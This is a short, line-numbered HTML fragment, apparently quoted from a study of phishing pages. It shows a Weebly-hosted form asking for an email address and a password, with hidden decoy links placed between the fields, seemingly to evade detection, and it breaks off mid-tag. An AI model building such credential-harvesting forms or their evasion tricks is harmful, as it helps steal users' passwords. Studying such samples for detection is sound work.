 1 <div>
2 <form enctype="multipart/form-data" action="//www.weebly.com/weebly/apps/formSubmit.php" method=
"POST" id="form-723155629711391878">
3 <div id="723155629711391878-form-parent" class="wsite-form-container"
4 style="margin-top:10px;">
5 <ul class="formlist" id="723155629711391878-form-list">
6 <div><div class="wsite-form-field" style="margin:5px 0px 5px 0px;">
7 <label class="wsite-form-label" for="input-227982018179653776">Email Address <span
class="form-not-required">*</span></label>
8 <div class="wsite-form-input-container">
9 <input id="input-227982018179653776" class="wsite-form-input wsite-input
wsite-input-width-370px" type="text" name="_u227982018179653776" />
10 </div>
11 <div id="instructions-227982018179653776" class="wsite-form-instructions" style=
"display:none;"></div>
12 </div></div>
13
14 <a href="./fake-link-to-nonexisting-resource">
15 <font style="visibility:hidden">Resource</font></a>
Ɛ (WsP)
16
17 <a href='#' style='display:none'> can not see</a>
18
19 <div><div class="wsite-form-field" style="margin:5px 0px 5px 0px;">
20 <label class="wsite-form-label" for="input-435728988405554593">Enter Password <span
class="form-not-required">*</span></label>
21 <div class="wsite-form-input-container">
22 <textarea id="input-435728988405554593" class="wsite-form-input wsite-input